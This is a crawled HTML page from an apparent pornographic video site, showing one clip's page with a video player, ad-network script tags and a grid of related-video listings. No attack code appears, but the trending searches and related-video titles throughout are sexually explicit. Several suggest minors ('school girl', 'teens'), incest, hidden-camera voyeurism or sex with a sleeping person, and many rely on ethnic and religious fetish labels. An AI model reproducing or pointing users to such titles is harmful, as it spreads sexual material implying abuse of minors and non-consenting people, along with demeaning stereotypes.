

--- FILE ---
content_type: text/html
request_url: https://arabsex.club/en/video/3824942637551366669/
body_size: 5793
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab Sex - Ismail A. Karim - arab aunty fucking - sex bnat arab</title>
        <meta name="description" content=" Ismail A. Karim - 3:34 - 19.08.2021 - 2159" />
        <link rel="alternate" hreflang="en" href="/en/video/3824942637551366669/" />
 
        <link rel="canonical" href="https://arabsex.club/en/video/3824942637551366669/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://arabsex.club/thumbs/669/3824942637551366669_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video6/669/3824942637551366669.mp4&ses=Io6n%2bQhycshldfP0Muoqgg%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Ismail A. Karim" />
        <meta property="og:description" content="Ismail A. Karim - 3:34 - 19.08.2021 - 2159" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video6/669/3824942637551366669.mp4&ses=Io6n%2bQhycshldfP0Muoqgg%3d%3d" />
        <meta property="og:site_name" content="Arab Sex" />
        <meta property="og:image" content="https://arabsex.club/thumbs/669/3824942637551366669_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video6/669/3824942637551366669.mp4&ses=Io6n%2bQhycshldfP0Muoqgg%3d%3d" />
        <meta property="video:duration" content="PT3M34S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Ismail A. Karim - 3:34 - 19.08.2021 - 2159" />
        <meta name="twitter:title" content="Ismail A. Karim" />
        <meta name="twitter:site" content="arabsex.club">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video6/669/3824942637551366669.mp4&ses=Io6n%2bQhycshldfP0Muoqgg%3d%3d">
        <meta name="twitter:image" content="https://arabsex.club/thumbs/669/3824942637551366669_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://arabsex.club/en/video/3824942637551366669/",
  "contentUrl": "https://videojke.name/video?pth=/video6/669/3824942637551366669.mp4&ses=Io6n%2bQhycshldfP0Muoqgg%3d%3d",
  "name": "Ismail A. Karim",
  "description": "Ismail A. Karim",
  "thumbnailUrl": "https://arabsex.club/thumbs/669/3824942637551366669_0.jpg",
  "uploadDate": "2021-08-19T15:58:44+00:00",
  "duration": "PT3M34S",
  "publisher": {"@type": "Organization", "name": "arabsex.club"} 
}

</script>
</head>
    <body>
<script src="/js/u3Nk4qtKwLR8TNXl.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>

            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://arabsex.club/" target="_self">Arab<span>Sex</span>.club</a>
                </div>
                
                <div class="b-menu"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i>  Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="searches-row">
                    
                    <ul>
					<li class="searches-label"><i class="la la-fire"></i></li>
 <li><a href="/en/search/U2F1ZGkgQXJhYiBnaXJsIHNleA/" target="_self" title="Saudi Arab girl sex">Saudi Arab girl sex</a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a></li>  <li><a href="/en/search/U2V4LmFyYWIuNjkuY29t/" target="_self" title="Sex.arab.69.com">Sex.arab.69.com</a></li>  <li><a href="/en/search/eHh4eCBiYncgY29t/" target="_self" title="xxxx bbw com">xxxx bbw com</a></li>  <li><a href="/en/search/Rmlyc3QgdGltZSBzZXggUGFraXN0YW5p/" target="_self" title="First time sex Pakistani">First time sex Pakistani</a></li>  <li><a href="/en/search/c2V4IEFyYWJpIHZr/" target="_self" title="sex Arabi vk">sex Arabi vk</a></li>  <li><a href="/en/search/c2F1ZGkgYXJhYmlhIGdpcmwgc2V4/" target="_self" title="saudi arabia girl sex">saudi arabia girl sex</a></li>  <li><a href="/en/search/QXJhYiB4eHggdWFlIHZpZGVvcyBoZA/" target="_self" title="Arab xxx uae videos hd">Arab xxx uae videos hd</a></li>  <li><a href="/en/search/YXJhYiBzZXggdmlkaW8/" target="_self" title="arab sex vidio">arab sex vidio</a></li>  <li><a href="/en/search/SW5kb25lc2lhIHNjaG9vbCBnaXJs/" target="_self" title="Indonesia school girl">Indonesia school girl</a></li>  <li><a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam">Hijab arab hidden cam</a></li>  <li><a href="/en/search/cGFraXN0YW5pIGFjdHJlc3MgbWVlcmE/" target="_self" title="pakistani actress meera">pakistani actress meera</a></li>  <li><a href="/en/search/ZWd5cHQgbW9t/" target="_self" title="egypt mom">egypt mom</a></li>  <li><a href="/en/search/YXJhcA/" target="_self" title="arap">arap</a></li>  <li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a></li>  <li><a href="/en/search/M2FudGVsbCBlbCBNYWhhbGEgRWd5cHQ/" target="_self" title="3antell el Mahala Egypt">3antell el Mahala Egypt</a></li>  <li><a href="/en/search/YmlnIGFzcyBhcmFiIG1vbSBzZXgga2l0Y2hlbg/" target="_self" title="big ass arab mom sex kitchen">big ass arab mom sex kitchen</a></li>  <li><a href="/en/search/QkJXIEFyYWIgRnVja2luZyBQdXNzeSAmXyBMaWNraW4gMTI6MDEyOC4wOS4yMDE2IEFyYWJpYW4gRWd5cHQ/" target="_self" title="BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt">BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt</a></li>  <li><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village">desi pakistani village</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab">xxx arab</a></li>  <li><a href="/en/search/U3lyaWE/" target="_self" title="Syria">Syria</a></li>  <li><a href="/en/search/aGlqYWIgbXVzbGlt/" target="_self" title="hijab muslim">hijab muslim</a></li>   
                    </ul>
                    
                </div>
                
                <h1>Ismail A. Karim</h1>
                
                <div class="video-wrapper-row">

                            
                    <div class="video-inner">
                
                        <div class="video-col">
                            
                            <div class="video-wrap">
                                                            
                                      <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video6/669/3824942637551366669.mp4&ses=Io6n%2bQhycshldfP0Muoqgg%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
                spotUrl: "//go.showmeyouradsnow.com/api/spots/75243",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



                                    
                                                                
                            </div>
    
                            <div class="video-info-row">
                                
                                    
                                <ul>
                                    <li><i class="la la-eye"></i> 2159 views</li>
                                    <li><i class="la la-clock-o"></i> 3:34</li>
                                    <li><i class="la la-calendar-o"></i> 19.08.2021</li>
                                </ul>
    
                                <ul class="video-categories">
                                    <li><i class="la la-tags"></i></li>
                                    
                                </ul>
                
                            </div>
                                        
                        </div>
                                    
                        <div class="hvbars-row">
                                
                            <div class="hvbar-col">
                                <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                            </div>
                            
                            <div class="hvbar-col hvbar-col-2">
                                <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                            </div>
                            
                            <div class="hvbar-col hvbar-col-3">
                                <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <h2>Related videos</h2>
                
                <div class="thumbs-row">
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639096550973/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister" width="320" height="240">
                                    </div>
                                </div>
                                <p>Real homemade teens brother sister</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26754</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                                <li><i class="la la-calendar"></i> 16.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733993862442/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9b039452a" src="/thumbs/442/2705852733993862442_0.jpg" alt="Arab girl S1EP2. beautiful beurette with big tits" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab girl S1EP2. beautiful beurette with big tits</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 320554</li>
                                <li><i class="la la-clock-o"></i> 15:25</li>
                                <li><i class="la la-calendar"></i> 18.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733654737056/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb99c02a0a0" src="/thumbs/56/2705852733654737056_0.jpg" alt="Kohbi" width="320" height="240">
                                    </div>
                                </div>
                                <p>Kohbi</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 214255</li>
                                <li><i class="la la-clock-o"></i> 1:26</li>
                                <li><i class="la la-calendar"></i> 1.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640625981477/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10f4c19825" src="/thumbs/477/3824942640625981477_0.jpg" alt="Ismail A karim" width="320" height="240">
                                    </div>
                                </div>
                                <p>Ismail A karim</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 1:44</li>
                                <li><i class="la la-calendar"></i> 19.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734471574824/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9ccb29528" src="/thumbs/824/2705852734471574824_0.jpg" alt="Married Pakistani Fucked" width="320" height="240">
                                    </div>
                                </div>
                                <p>Married Pakistani Fucked</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 64621</li>
                                <li><i class="la la-clock-o"></i> 7:21</li>
                                <li><i class="la la-calendar"></i> 8.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6534221560000532227/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5aae37e39787cf03" src="/thumbs/227/6534221560000532227_0.jpg" alt="Sex new stepsister when her sleep I want make feeling fuck so much." width="320" height="240">
                                    </div>
                                </div>
                                <p>Sex new stepsister when her sleep I want make feeling fuck so much.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 27.02.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731789157385/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb92cd02409" src="/thumbs/385/2705852731789157385_0.jpg" alt="Fucked by the referee" width="320" height="240">
                                    </div>
                                </div>
                                <p>Fucked by the referee</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29765</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                                <li><i class="la la-calendar"></i> 22.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636649632858/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg" alt="Drunk Arab Dad Lost His Manners" width="320" height="240">
                                    </div>
                                </div>
                                <p>Drunk Arab Dad Lost His Manners</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 212532</li>
                                <li><i class="la la-clock-o"></i> 0:56</li>
                                <li><i class="la la-calendar"></i> 19.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2992747128853878666/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="29885fa84de7d78a" src="/thumbs/666/2992747128853878666_0.jpg" alt="Muslim Wife in Black Hijab , Showing her Natural tits ,Big Ass and Horny Pussy, Fingering deep inside" width="320" height="240">
                                    </div>
                                </div>
                                <p>Muslim Wife in Black Hijab , Showing her Natural tits ,Big Ass and Horny Pussy, Fingering deep inside</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 133</li>
                                <li><i class="la la-clock-o"></i> 11:56</li>
                                <li><i class="la la-calendar"></i> 4.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638891621100/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed108d615aec" src="/thumbs/100/3824942638891621100_0.jpg" alt="1755630 arab dance" width="320" height="240">
                                    </div>
                                </div>
                                <p>1755630 arab dance</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43305</li>
                                <li><i class="la la-clock-o"></i> 2:03</li>
                                <li><i class="la la-calendar"></i> 21.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1201998345489887298/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="10ae5b2073883042" src="/thumbs/298/1201998345489887298_0.jpg" alt="OUR CHURCH PASTOR TOOK MY stepmom INTO AN UNCOMPLETED BUILDING DING TO DELIVER HER FROM AN EVIL SPIRIT ONLY TO BRING OUT HIS BIG" width="320" height="240">
                                    </div>
                                </div>
                                <p>OUR CHURCH PASTOR TOOK MY stepmom INTO AN UNCOMPLETED BUILDING DING TO DELIVER HER FROM AN EVIL SPIRIT ONLY TO BRING OUT HIS BIG</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10426</li>
                                <li><i class="la la-clock-o"></i> 7:56</li>
                                <li><i class="la la-calendar"></i> 18.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896905899912/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c751a6b96f88" src="/thumbs/912/1892856896905899912_0.jpg" alt="Arab Hijab Women fucked Doggy style in Car" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab Hijab Women fucked Doggy style in Car</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42577</li>
                                <li><i class="la la-clock-o"></i> 1:24</li>
                                <li><i class="la la-calendar"></i> 6.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1103532275482025008/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="f5088c1fe48dc30" src="/thumbs/8/1103532275482025008_0.jpg" alt="Curious Goddess - Arab filmed fucking his slut wife's hairy pussy" width="320" height="240">
                                    </div>
                                </div>
                                <p>Curious Goddess - Arab filmed fucking his slut wife's hairy pussy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 216</li>
                                <li><i class="la la-clock-o"></i> 5:06</li>
                                <li><i class="la la-calendar"></i> 4.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734920679814/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9e7776186" src="/thumbs/814/2705852734920679814_0.jpg" alt="Turbanli" width="320" height="240">
                                    </div>
                                </div>
                                <p>Turbanli</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2182</li>
                                <li><i class="la la-clock-o"></i> 2:52</li>
                                <li><i class="la la-calendar"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731938185682/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb935b221d2" src="/thumbs/682/2705852731938185682_0.jpg" alt="Arab teen fuck" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab teen fuck</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10480</li>
                                <li><i class="la la-clock-o"></i> 1:42</li>
                                <li><i class="la la-calendar"></i> 21.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6178919857894712722/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="55bfeedf996be592" src="/thumbs/722/6178919857894712722_0.jpg" alt="غواد يجيب قحبة لشيخ سعودي عشان ينيك بخرقها" width="320" height="240">
                                    </div>
                                </div>
                                <p>غواد يجيب قحبة لشيخ سعودي عشان ينيك بخرقها</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14879</li>
                                <li><i class="la la-clock-o"></i> 2:01</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733747453662/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9a1895ede" src="/thumbs/662/2705852733747453662_0.jpg" alt="Desi paki secretary with Arab boss hotel Randi strip panty" width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi paki secretary with Arab boss hotel Randi strip panty</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45652</li>
                                <li><i class="la la-clock-o"></i> 0:52</li>
                                <li><i class="la la-calendar"></i> 3.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8570447849851321846/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="76f058e94865fdf6" src="/thumbs/846/8570447849851321846_0.jpg" alt="Syrian bedroom Penetration" width="320" height="240">
                                    </div>
                                </div>
                                <p>Syrian bedroom Penetration</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 91</li>
                                <li><i class="la la-clock-o"></i> 7:52</li>
                                <li><i class="la la-calendar"></i> 14.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895315353669/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c75147eba045" src="/thumbs/669/1892856895315353669_0.jpg" alt="Bbw" width="320" height="240">
                                    </div>
                                </div>
                                <p>Bbw</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 30247</li>
                                <li><i class="la la-clock-o"></i> 3:35</li>
                                <li><i class="la la-calendar"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734777025281/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9dee76301" src="/thumbs/281/2705852734777025281_0.jpg" alt="Msree bedl3 narr" width="320" height="240">
                                    </div>
                                </div>
                                <p>Msree bedl3 narr</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43787</li>
                                <li><i class="la la-clock-o"></i> 2:33</li>
                                <li><i class="la la-calendar"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732797669265/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb968eccf91" src="/thumbs/265/2705852732797669265_0.jpg" alt="Mallu Calicut" width="320" height="240">
                                    </div>
                                </div>
                                <p>Mallu Calicut</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15774</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                                <li><i class="la la-calendar"></i> 28.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7836746361137409942/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6cc1b74b6a6e2f96" src="/thumbs/942/7836746361137409942_0.jpg" alt="Jdid tizi ouazou 9a7ba tbanyaaatt w tahdar" width="320" height="240">
                                    </div>
                                </div>
                                <p>Jdid tizi ouazou 9a7ba tbanyaaatt w tahdar</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 5:05</li>
                                <li><i class="la la-calendar"></i> 4.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6571008853968317193/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5b30e9bcecba6b09" src="/thumbs/193/6571008853968317193_0.jpg" alt="bae egypt thick n sexy fine freaks fucks the newbie" width="320" height="240">
                                    </div>
                                </div>
                                <p>bae egypt thick n sexy fine freaks fucks the newbie</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 10:12</li>
                                <li><i class="la la-calendar"></i> 4.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731682858172/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9267a24bc" src="/thumbs/172/2705852731682858172_0.jpg" alt="Desi BHABHI VERY HUGE BIG BOOBS MILK TANKERS" width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi BHABHI VERY HUGE BIG BOOBS MILK TANKERS</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 230</li>
                                <li><i class="la la-clock-o"></i> 8:45</li>
                                <li><i class="la la-calendar"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
                 
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
